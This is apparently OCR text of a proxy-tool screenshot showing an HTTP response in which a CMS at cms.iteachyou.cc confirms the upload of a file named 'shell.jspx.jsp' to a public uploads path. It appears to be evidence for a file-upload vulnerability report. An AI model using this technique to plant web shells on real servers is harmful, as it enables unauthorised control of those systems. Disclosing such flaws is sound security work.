 美化 Raw Hex 页面渲染 Chinese
1 HTTP/1.1 200
2 Server: nginx/1.23.0
3 Date: Mon, 20 Nov 2023 02:38:04 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Cache-Control: no-store
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Pragma: no-cache
10 X-Via: 127.0.0.1:8889
11 Content-Length: 407
12
13 {"data":{"filetype":"application/octet-stream","filepath":"20231120/1726429673829654528.jsp","name":"1726429673829654528.jsp","filesize":663,"originalFilename":"shell.jspx.jsp
","url":"http://cms.iteachyou.cc/resources/uploads//20231120/1726429673829654528.jsp"},"dataId":null,"error":null,"info":"□□□□","list":null,"methodType":null,"serverError":nul
l,"state":"200","success":true,"totalCount":null}